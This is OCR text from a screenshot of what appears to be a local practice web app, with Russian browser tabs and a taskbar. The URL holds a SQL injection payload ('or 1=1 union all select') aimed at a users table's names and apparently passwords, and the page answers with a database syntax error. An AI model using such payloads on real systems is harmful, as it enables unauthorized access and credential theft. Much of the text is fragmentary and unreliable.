 Реж
(468
Мес
Лер
Курс
Пос
Пос
Расп
Янд
Пер
Epic
secu
127.0
1
sql o
Исп
Объ
127.0.0.1:8080/books?name=%25%27+or+1%3D1+union+all+select+123%2C%28select+min%28name%29+from+users%29%2C%28select+min%28pa...
error ошибка синтаксиса (примерное положение: "Object").
SQL:select ba.id, a.name as author, b.name as book from books_by_authors ba left join author a on a.id = ba.aid left join book b on b.id = ba.bid[object Object]
18:17
РУС
18.12.2021